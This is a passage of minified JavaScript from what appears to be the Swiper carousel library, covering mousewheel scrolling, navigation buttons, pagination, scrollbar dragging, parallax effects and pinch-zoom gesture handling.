              , s = 0;
            return "detail"in e && (a = e.detail),
            "wheelDelta"in e && (a = -e.wheelDelta / 120),
            "wheelDeltaY"in e && (a = -e.wheelDeltaY / 120),
            "wheelDeltaX"in e && (t = -e.wheelDeltaX / 120),
            "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = a,
            a = 0),
            i = 10 * t,
            s = 10 * a,
            "deltaY"in e && (s = e.deltaY),
            "deltaX"in e && (i = e.deltaX),
            e.shiftKey && !i && (i = s,
            s = 0),
            (i || s) && e.deltaMode && (1 === e.deltaMode ? (i *= 40,
            s *= 40) : (i *= 800,
            s *= 800)),
            i && !t && (t = i < 1 ? -1 : 1),
            s && !a && (a = s < 1 ? -1 : 1),
            {
                spinX: t,
                spinY: a,
                pixelX: i,
                pixelY: s
            }
        },
        handleMouseEnter: function() {
            this.enabled && (this.mouseEntered = !0)
        },
        handleMouseLeave: function() {
            this.enabled && (this.mouseEntered = !1)
        },
        handle: function(e) {
            var t = e
              , a = this;
            if (a.enabled) {
                var i = a.params.mousewheel;
                a.params.cssMode && t.preventDefault();
                var s = a.$el;
                if ("container" !== a.params.mousewheel.eventsTarget && (s = f(a.params.mousewheel.eventsTarget)),
                !a.mouseEntered && !s[0].contains(t.target) && !i.releaseOnEdges)
                    return !0;
                t.originalEvent && (t = t.originalEvent);
                var r = 0
                  , n = a.rtlTranslate ? -1 : 1
                  , l = K.normalize(t);
                if (i.forceToAxis)
                    if (a.isHorizontal()) {
                        if (!(Math.abs(l.pixelX) > Math.abs(l.pixelY)))
                            return !0;
                        r = -l.pixelX * n
                    } else {
                        if (!(Math.abs(l.pixelY) > Math.abs(l.pixelX)))
                            return !0;
                        r = -l.pixelY
                    }
                else
                    r = Math.abs(l.pixelX) > Math.abs(l.pixelY) ? -l.pixelX * n : -l.pixelY;
                if (0 === r)
                    return !0;
                i.invert && (r = -r);
                var o = a.getTranslate() + r * i.sensitivity;
                if (o >= a.minTranslate() && (o = a.minTranslate()),
                o <= a.maxTranslate() && (o = a.maxTranslate()),
                (!!a.params.loop || !(o === a.minTranslate() || o === a.maxTranslate())) && a.params.nested && t.stopPropagation(),
                a.params.freeMode) {
                    var d = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r)
                    }
                      , p = a.mousewheel.lastEventBeforeSnap
                      , u = p && d.time < p.time + 500 && d.delta <= p.delta && d.direction === p.direction;
                    if (!u) {
                        a.mousewheel.lastEventBeforeSnap = void 0,
                        a.params.loop && a.loopFix();
                        var c = a.getTranslate() + r * i.sensitivity
                          , h = a.isBeginning
                          , v = a.isEnd;
                        if (c >= a.minTranslate() && (c = a.minTranslate()),
                        c <= a.maxTranslate() && (c = a.maxTranslate()),
                        a.setTransition(0),
                        a.setTranslate(c),
                        a.updateProgress(),
                        a.updateActiveIndex(),
                        a.updateSlidesClasses(),
                        (!h && a.isBeginning || !v && a.isEnd) && a.updateSlidesClasses(),
                        a.params.freeModeSticky) {
                            clearTimeout(a.mousewheel.timeout),
                            a.mousewheel.timeout = void 0;
                            var m = a.mousewheel.recentWheelEvents;
                            m.length >= 15 && m.shift();
                            var g = m.length ? m[m.length - 1] : void 0
                              , b = m[0];
                            if (m.push(d),
                            g && (d.delta > g.delta || d.direction !== g.direction))
                                m.splice(0);
                            else if (m.length >= 15 && d.time - b.time < 500 && b.delta - d.delta >= 1 && d.delta <= 6) {
                                var y = r > 0 ? .8 : .2;
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.mousewheel.timeout = w((function() {
                                    a.slideToClosest(a.params.speed, !0, void 0, y)
                                }
                                ), 0)
                            }
                            a.mousewheel.timeout || (a.mousewheel.timeout = w((function() {
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.slideToClosest(a.params.speed, !0, void 0, .5)
                            }
                            ), 500))
                        }
                        if (u || a.emit("scroll", t),
                        a.params.autoplay && a.params.autoplayDisableOnInteraction && a.autoplay.stop(),
                        c === a.minTranslate() || c === a.maxTranslate())
                            return !0
                    }
                } else {
                    var x = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r),
                        raw: e
                    }
                      , T = a.mousewheel.recentWheelEvents;
                    T.length >= 2 && T.shift();
                    var C = T.length ? T[T.length - 1] : void 0;
                    if (T.push(x),
                    C ? (x.direction !== C.direction || x.delta > C.delta || x.time > C.time + 150) && a.mousewheel.animateSlider(x) : a.mousewheel.animateSlider(x),
                    a.mousewheel.releaseScroll(x))
                        return !0
                }
                return t.preventDefault ? t.preventDefault() : t.returnValue = !1,
                !1
            }
        },
        animateSlider: function(e) {
            var t = this
              , a = l();
            return !(this.params.mousewheel.thresholdDelta && e.delta < this.params.mousewheel.thresholdDelta || this.params.mousewheel.thresholdTime && E() - t.mousewheel.lastScrollTime < this.params.mousewheel.thresholdTime || !(e.delta >= 6 && E() - t.mousewheel.lastScrollTime < 60) && (e.direction < 0 ? t.isEnd && !t.params.loop || t.animating || (t.slideNext(),
            t.emit("scroll", e.raw)) : t.isBeginning && !t.params.loop || t.animating || (t.slidePrev(),
            t.emit("scroll", e.raw)),
            t.mousewheel.lastScrollTime = (new a.Date).getTime(),
            1))
        },
        releaseScroll: function(e) {
            var t = this
              , a = t.params.mousewheel;
            if (e.direction < 0) {
                if (t.isEnd && !t.params.loop && a.releaseOnEdges)
                    return !0
            } else if (t.isBeginning && !t.params.loop && a.releaseOnEdges)
                return !0;
            return !1
        },
        enable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.removeEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.on("mouseenter", e.mousewheel.handleMouseEnter),
            a.on("mouseleave", e.mousewheel.handleMouseLeave),
            a.on(t, e.mousewheel.handle),
            e.mousewheel.enabled = !0,
            !0
        },
        disable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.addEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (!e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.off(t, e.mousewheel.handle),
            e.mousewheel.enabled = !1,
            !0
        }
    }
      , Z = {
        toggleEl: function(e, t) {
            e[t ? "addClass" : "removeClass"](this.params.navigation.disabledClass),
            e[0] && "BUTTON" === e[0].tagName && (e[0].disabled = t)
        },
        update: function() {
            var e = this
              , t = e.params.navigation
              , a = e.navigation.toggleEl;
            if (!e.params.loop) {
                var i = e.navigation
                  , s = i.$nextEl
                  , r = i.$prevEl;
                r && r.length > 0 && (e.isBeginning ? a(r, !0) : a(r, !1),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](t.lockClass)),
                s && s.length > 0 && (e.isEnd ? a(s, !0) : a(s, !1),
                e.params.watchOverflow && e.enabled && s[e.isLocked ? "addClass" : "removeClass"](t.lockClass))
            }
        },
        onPrevClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isBeginning && !t.params.loop || t.slidePrev()
        },
        onNextClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isEnd && !t.params.loop || t.slideNext()
        },
        init: function() {
            var e, t, a = this, i = a.params.navigation;
            a.params.navigation = z(a.$el, a.params.navigation, a.params.createElements, {
                nextEl: "swiper-button-next",
                prevEl: "swiper-button-prev"
            }),
            (i.nextEl || i.prevEl) && (i.nextEl && (e = f(i.nextEl),
            a.params.uniqueNavElements && "string" == typeof i.nextEl && e.length > 1 && 1 === a.$el.find(i.nextEl).length && (e = a.$el.find(i.nextEl))),
            i.prevEl && (t = f(i.prevEl),
            a.params.uniqueNavElements && "string" == typeof i.prevEl && t.length > 1 && 1 === a.$el.find(i.prevEl).length && (t = a.$el.find(i.prevEl))),
            e && e.length > 0 && e.on("click", a.navigation.onNextClick),
            t && t.length > 0 && t.on("click", a.navigation.onPrevClick),
            C(a.navigation, {
                $nextEl: e,
                nextEl: e && e[0],
                $prevEl: t,
                prevEl: t && t[0]
            }),
            a.enabled || (e && e.addClass(i.lockClass),
            t && t.addClass(i.lockClass)))
        },
        destroy: function() {
            var e = this
              , t = e.navigation
              , a = t.$nextEl
              , i = t.$prevEl;
            a && a.length && (a.off("click", e.navigation.onNextClick),
            a.removeClass(e.params.navigation.disabledClass)),
            i && i.length && (i.off("click", e.navigation.onPrevClick),
            i.removeClass(e.params.navigation.disabledClass))
        }
    }
      , J = {
        update: function() {
            var e = this
              , t = e.rtl
              , a = e.params.pagination;
            if (a.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var i, s = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length, r = e.pagination.$el, n = e.params.loop ? Math.ceil((s - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                if (e.params.loop ? ((i = Math.ceil((e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup)) > s - 1 - 2 * e.loopedSlides && (i -= s - 2 * e.loopedSlides),
                i > n - 1 && (i -= n),
                i < 0 && "bullets" !== e.params.paginationType && (i = n + i)) : i = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0,
                "bullets" === a.type && e.pagination.bullets && e.pagination.bullets.length > 0) {
                    var l, o, d, p = e.pagination.bullets;
                    if (a.dynamicBullets && (e.pagination.bulletSize = p.eq(0)[e.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
                    r.css(e.isHorizontal() ? "width" : "height", e.pagination.bulletSize * (a.dynamicMainBullets + 4) + "px"),
                    a.dynamicMainBullets > 1 && void 0 !== e.previousIndex && (e.pagination.dynamicBulletIndex += i - e.previousIndex,
                    e.pagination.dynamicBulletIndex > a.dynamicMainBullets - 1 ? e.pagination.dynamicBulletIndex = a.dynamicMainBullets - 1 : e.pagination.dynamicBulletIndex < 0 && (e.pagination.dynamicBulletIndex = 0)),
                    l = i - e.pagination.dynamicBulletIndex,
                    d = ((o = l + (Math.min(p.length, a.dynamicMainBullets) - 1)) + l) / 2),
                    p.removeClass(a.bulletActiveClass + " " + a.bulletActiveClass + "-next " + a.bulletActiveClass + "-next-next " + a.bulletActiveClass + "-prev " + a.bulletActiveClass + "-prev-prev " + a.bulletActiveClass + "-main"),
                    r.length > 1)
                        p.each((function(e) {
                            var t = f(e)
                              , s = t.index();
                            s === i && t.addClass(a.bulletActiveClass),
                            a.dynamicBullets && (s >= l && s <= o && t.addClass(a.bulletActiveClass + "-main"),
                            s === l && t.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                            s === o && t.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next"))
                        }
                        ));
                    else {
                        var u = p.eq(i)
                          , c = u.index();
                        if (u.addClass(a.bulletActiveClass),
                        a.dynamicBullets) {
                            for (var h = p.eq(l), v = p.eq(o), m = l; m <= o; m += 1)
                                p.eq(m).addClass(a.bulletActiveClass + "-main");
                            if (e.params.loop)
                                if (c >= p.length - a.dynamicMainBullets) {
                                    for (var g = a.dynamicMainBullets; g >= 0; g -= 1)
                                        p.eq(p.length - g).addClass(a.bulletActiveClass + "-main");
                                    p.eq(p.length - a.dynamicMainBullets - 1).addClass(a.bulletActiveClass + "-prev")
                                } else
                                    h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                    v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next");
                            else
                                h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next")
                        }
                    }
                    if (a.dynamicBullets) {
                        var b = Math.min(p.length, a.dynamicMainBullets + 4)
                          , y = (e.pagination.bulletSize * b - e.pagination.bulletSize) / 2 - d * e.pagination.bulletSize
                          , w = t ? "right" : "left";
                        p.css(e.isHorizontal() ? w : "top", y + "px")
                    }
                }
                if ("fraction" === a.type && (r.find(M(a.currentClass)).text(a.formatFractionCurrent(i + 1)),
                r.find(M(a.totalClass)).text(a.formatFractionTotal(n))),
                "progressbar" === a.type) {
                    var E;
                    E = a.progressbarOpposite ? e.isHorizontal() ? "vertical" : "horizontal" : e.isHorizontal() ? "horizontal" : "vertical";
                    var x = (i + 1) / n
                      , T = 1
                      , C = 1;
                    "horizontal" === E ? T = x : C = x,
                    r.find(M(a.progressbarFillClass)).transform("translate3d(0,0,0) scaleX(" + T + ") scaleY(" + C + ")").transition(e.params.speed)
                }
                "custom" === a.type && a.renderCustom ? (r.html(a.renderCustom(e, i + 1, n)),
                e.emit("paginationRender", r[0])) : e.emit("paginationUpdate", r[0]),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](a.lockClass)
            }
        },
        render: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length
                  , i = e.pagination.$el
                  , s = "";
                if ("bullets" === t.type) {
                    var r = e.params.loop ? Math.ceil((a - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                    e.params.freeMode && !e.params.loop && r > a && (r = a);
                    for (var n = 0; n < r; n += 1)
                        t.renderBullet ? s += t.renderBullet.call(e, n, t.bulletClass) : s += "<" + t.bulletElement + ' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
                    i.html(s),
                    e.pagination.bullets = i.find(M(t.bulletClass))
                }
                "fraction" === t.type && (s = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : '<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>',
                i.html(s)),
                "progressbar" === t.type && (s = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : '<span class="' + t.progressbarFillClass + '"></span>',
                i.html(s)),
                "custom" !== t.type && e.emit("paginationRender", e.pagination.$el[0])
            }
        },
        init: function() {
            var e = this;
            e.params.pagination = z(e.$el, e.params.pagination, e.params.createElements, {
                el: "swiper-pagination"
            });
            var t = e.params.pagination;
            if (t.el) {
                var a = f(t.el);
                0 !== a.length && (e.params.uniqueNavElements && "string" == typeof t.el && a.length > 1 && (a = e.$el.find(t.el)),
                "bullets" === t.type && t.clickable && a.addClass(t.clickableClass),
                a.addClass(t.modifierClass + t.type),
                "bullets" === t.type && t.dynamicBullets && (a.addClass("" + t.modifierClass + t.type + "-dynamic"),
                e.pagination.dynamicBulletIndex = 0,
                t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)),
                "progressbar" === t.type && t.progressbarOpposite && a.addClass(t.progressbarOppositeClass),
                t.clickable && a.on("click", M(t.bulletClass), (function(t) {
                    t.preventDefault();
                    var a = f(this).index() * e.params.slidesPerGroup;
                    e.params.loop && (a += e.loopedSlides),
                    e.slideTo(a)
                }
                )),
                C(e.pagination, {
                    $el: a,
                    el: a[0]
                }),
                e.enabled || a.addClass(t.lockClass))
            }
        },
        destroy: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.pagination.$el;
                a.removeClass(t.hiddenClass),
                a.removeClass(t.modifierClass + t.type),
                e.pagination.bullets && e.pagination.bullets.removeClass(t.bulletActiveClass),
                t.clickable && a.off("click", M(t.bulletClass))
            }
        }
    }
      , Q = {
        setTranslate: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = e.rtlTranslate
                  , i = e.progress
                  , s = t.dragSize
                  , r = t.trackSize
                  , n = t.$dragEl
                  , l = t.$el
                  , o = e.params.scrollbar
                  , d = s
                  , p = (r - s) * i;
                a ? (p = -p) > 0 ? (d = s - p,
                p = 0) : -p + s > r && (d = r + p) : p < 0 ? (d = s + p,
                p = 0) : p + s > r && (d = r - p),
                e.isHorizontal() ? (n.transform("translate3d(" + p + "px, 0, 0)"),
                n[0].style.width = d + "px") : (n.transform("translate3d(0px, " + p + "px, 0)"),
                n[0].style.height = d + "px"),
                o.hide && (clearTimeout(e.scrollbar.timeout),
                l[0].style.opacity = 1,
                e.scrollbar.timeout = setTimeout((function() {
                    l[0].style.opacity = 0,
                    l.transition(400)
                }
                ), 1e3))
            }
        },
        setTransition: function(e) {
            var t = this;
            t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
        },
        updateSize: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = t.$dragEl
                  , i = t.$el;
                a[0].style.width = "",
                a[0].style.height = "";
                var s, r = e.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight, n = e.size / e.virtualSize, l = n * (r / e.size);
                s = "auto" === e.params.scrollbar.dragSize ? r * n : parseInt(e.params.scrollbar.dragSize, 10),
                e.isHorizontal() ? a[0].style.width = s + "px" : a[0].style.height = s + "px",
                i[0].style.display = n >= 1 ? "none" : "",
                e.params.scrollbar.hide && (i[0].style.opacity = 0),
                C(t, {
                    trackSize: r,
                    divider: n,
                    moveDivider: l,
                    dragSize: s
                }),
                e.params.watchOverflow && e.enabled && t.$el[e.isLocked ? "addClass" : "removeClass"](e.params.scrollbar.lockClass)
            }
        },
        getPointerPosition: function(e) {
            return this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY
        },
        setDragPosition: function(e) {
            var t, a = this, i = a.scrollbar, s = a.rtlTranslate, r = i.$el, n = i.dragSize, l = i.trackSize, o = i.dragStartPos;
            t = (i.getPointerPosition(e) - r.offset()[a.isHorizontal() ? "left" : "top"] - (null !== o ? o : n / 2)) / (l - n),
            t = Math.max(Math.min(t, 1), 0),
            s && (t = 1 - t);
            var d = a.minTranslate() + (a.maxTranslate() - a.minTranslate()) * t;
            a.updateProgress(d),
            a.setTranslate(d),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        },
        onDragStart: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el
              , n = i.$dragEl;
            t.scrollbar.isTouched = !0,
            t.scrollbar.dragStartPos = e.target === n[0] || e.target === n ? i.getPointerPosition(e) - e.target.getBoundingClientRect()[t.isHorizontal() ? "left" : "top"] : null,
            e.preventDefault(),
            e.stopPropagation(),
            s.transition(100),
            n.transition(100),
            i.setDragPosition(e),
            clearTimeout(t.scrollbar.dragTimeout),
            r.transition(0),
            a.hide && r.css("opacity", 1),
            t.params.cssMode && t.$wrapperEl.css("scroll-snap-type", "none"),
            t.emit("scrollbarDragStart", e)
        },
        onDragMove: function(e) {
            var t = this
              , a = t.scrollbar
              , i = t.$wrapperEl
              , s = a.$el
              , r = a.$dragEl;
            t.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1,
            a.setDragPosition(e),
            i.transition(0),
            s.transition(0),
            r.transition(0),
            t.emit("scrollbarDragMove", e))
        },
        onDragEnd: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el;
            t.scrollbar.isTouched && (t.scrollbar.isTouched = !1,
            t.params.cssMode && (t.$wrapperEl.css("scroll-snap-type", ""),
            s.transition("")),
            a.hide && (clearTimeout(t.scrollbar.dragTimeout),
            t.scrollbar.dragTimeout = w((function() {
                r.css("opacity", 0),
                r.transition(400)
            }
            ), 1e3)),
            t.emit("scrollbarDragEnd", e),
            a.snapOnRelease && t.slideToClosest())
        },
        enableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.addEventListener(i.start, e.scrollbar.onDragStart, d),
                o.addEventListener(i.move, e.scrollbar.onDragMove, d),
                o.addEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.addEventListener(s.start, e.scrollbar.onDragStart, d),
                t.addEventListener(s.move, e.scrollbar.onDragMove, d),
                t.addEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        disableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.removeEventListener(i.start, e.scrollbar.onDragStart, d),
                o.removeEventListener(i.move, e.scrollbar.onDragMove, d),
                o.removeEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.removeEventListener(s.start, e.scrollbar.onDragStart, d),
                t.removeEventListener(s.move, e.scrollbar.onDragMove, d),
                t.removeEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        init: function() {
            var e = this
              , t = e.scrollbar
              , a = e.$el;
            e.params.scrollbar = z(a, e.params.scrollbar, e.params.createElements, {
                el: "swiper-scrollbar"
            });
            var i = e.params.scrollbar;
            if (i.el) {
                var s = f(i.el);
                e.params.uniqueNavElements && "string" == typeof i.el && s.length > 1 && 1 === a.find(i.el).length && (s = a.find(i.el));
                var r = s.find("." + e.params.scrollbar.dragClass);
                0 === r.length && (r = f('<div class="' + e.params.scrollbar.dragClass + '"></div>'),
                s.append(r)),
                C(t, {
                    $el: s,
                    el: s[0],
                    $dragEl: r,
                    dragEl: r[0]
                }),
                i.draggable && t.enableDraggable(),
                s && s[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            }
        },
        destroy: function() {
            this.scrollbar.disableDraggable()
        }
    }
      , ee = {
        setTransform: function(e, t) {
            var a = this.rtl
              , i = f(e)
              , s = a ? -1 : 1
              , r = i.attr("data-swiper-parallax") || "0"
              , n = i.attr("data-swiper-parallax-x")
              , l = i.attr("data-swiper-parallax-y")
              , o = i.attr("data-swiper-parallax-scale")
              , d = i.attr("data-swiper-parallax-opacity");
            if (n || l ? (n = n || "0",
            l = l || "0") : this.isHorizontal() ? (n = r,
            l = "0") : (l = r,
            n = "0"),
            n = n.indexOf("%") >= 0 ? parseInt(n, 10) * t * s + "%" : n * t * s + "px",
            l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px",
            null != d) {
                var p = d - (d - 1) * (1 - Math.abs(t));
                i[0].style.opacity = p
            }
            if (null == o)
                i.transform("translate3d(" + n + ", " + l + ", 0px)");
            else {
                var u = o - (o - 1) * (1 - Math.abs(t));
                i.transform("translate3d(" + n + ", " + l + ", 0px) scale(" + u + ")")
            }
        },
        setTranslate: function() {
            var e = this
              , t = e.$el
              , a = e.slides
              , i = e.progress
              , s = e.snapGrid;
            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                e.parallax.setTransform(t, i)
            }
            )),
            a.each((function(t, a) {
                var r = t.progress;
                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (r += Math.ceil(a / 2) - i * (s.length - 1)),
                r = Math.min(Math.max(r, -1), 1),
                f(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                    e.parallax.setTransform(t, r)
                }
                ))
            }
            ))
        },
        setTransition: function(e) {
            void 0 === e && (e = this.params.speed),
            this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                var a = f(t)
                  , i = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e;
                0 === e && (i = 0),
                a.transition(i)
            }
            ))
        }
    }
      , te = {
        getDistanceBetweenTouches: function(e) {
            if (e.targetTouches.length < 2)
                return 1;
            var t = e.targetTouches[0].pageX
              , a = e.targetTouches[0].pageY
              , i = e.targetTouches[1].pageX
              , s = e.targetTouches[1].pageY;
            return Math.sqrt(Math.pow(i - t, 2) + Math.pow(s - a, 2))
        },
        onGestureStart: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (s.fakeGestureTouched = !1,
            s.fakeGestureMoved = !1,
            !a.gestures) {
                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureTouched = !0,
                r.scaleStart = te.getDistanceBetweenTouches(e)
            }
            r.$slideEl && r.$slideEl.length || (r.$slideEl = f(e.target).closest("." + t.params.slideClass),
            0 === r.$slideEl.length && (r.$slideEl = t.slides.eq(t.activeIndex)),
            r.$imageEl = r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            r.$imageWrapEl = r.$imageEl.parent("." + i.containerClass),
            r.maxRatio = r.$imageWrapEl.attr("data-swiper-zoom") || i.maxRatio,
            0 !== r.$imageWrapEl.length) ? (r.$imageEl && r.$imageEl.transition(0),
            t.zoom.isScaling = !0) : r.$imageEl = void 0
        },
        onGestureChange: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (!a.gestures) {
                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureMoved = !0,
                r.scaleMove = te.getDistanceBetweenTouches(e)
            }
            r.$imageEl && 0 !== r.$imageEl.length ? (a.gestures ? s.scale = e.scale * s.currentScale : s.scale = r.scaleMove / r.scaleStart * s.currentScale,
            s.scale > r.maxRatio && (s.scale = r.maxRatio - 1 + Math.pow(s.scale - r.maxRatio + 1, .5)),
            s.scale < i.minRatio && (s.scale = i.minRatio + 1 - Math.pow(i.minRatio - s.scale + 1, .5)),
            r.$imageEl.transform("translate3d(0,0,0) scale(" + s.scale + ")")) : "gesturechange" === e.type && s.onGestureStart(e)
        },
        onGestureEnd: function(e) {
            var t = this
              , a = t.device
              , i = t.support
              , s = t.params.zoom
              , r = t.zoom
              , n = r.gesture;
            if (!i.gestures) {
                if (!r.fakeGestureTouched || !r.fakeGestureMoved)
                    return;
                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !a.android)
                    return;
                r.fakeGestureTouched = !1,
                r.fakeGestureMoved = !1
            }
            n.$imageEl && 0 !== n.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, n.maxRatio), s.minRatio),
            n.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale(" + r.scale + ")"),
            r.currentScale = r.scale,
            r.isScaling = !1,
            1 === r.scale && (n.$slideEl = void 0))
        },
        onTouchStart: function(e) {
            var t = this.device
              , a = this.zoom
              , i = a.gesture
              , s = a.image;
            i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (t.android && e.cancelable && e.preventDefault(),
            s.isTouched = !0,
            s.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
            s.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
        },
        onTouchMove: function(e) {
            var t = this
              , a = t.zoom
              , i = a.gesture
              , s = a.image
              , r = a.velocity;
            if (i.$imageEl && 0 !== i.$imageEl.length && (t.allowClick = !1,
            s.isTouched && i.$slideEl)) {
                s.isMoved || (s.width = i.$imageEl[0].offsetWidth,
                s.height = i.$imageEl[0].offsetHeight,
                s.startX = x(i.$imageWrapEl[0], "x") || 0,
                s.startY = x(i.$imageWrapEl[0], "y") || 0,
                i.slideWidth = i.$slideEl[0].offsetWidth,
                i.slideHeight = i.$slideEl[0].offsetHeight,
                i.$imageWrapEl.transition(0),
                t.rtl && (s.startX = -s.startX,
                s.startY = -s.startY));
                var n = s.width * a.scale
                  , l = s.height * a.scale;
                if (!(n < i.slideWidth && l < i.slideHeight)) {
                    if (s.minX = Math.min(i.slideWidth / 2 - n / 2, 0),
                    s.maxX = -s.minX,
                    s.minY = Math.min(i.slideHeight / 2 - l / 2, 0),
                    s.maxY = -s.minY,
                    s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX,
                    s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY,
                    !s.isMoved && !a.isScaling) {
                        if (t.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x))
                            return void (s.isTouched = !1);
                        if (!t.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y))
                            return void (s.isTouched = !1)
                    }
                    e.cancelable && e.preventDefault(),
                    e.stopPropagation(),
                    s.isMoved = !0,
                    s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX,
                    s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY,
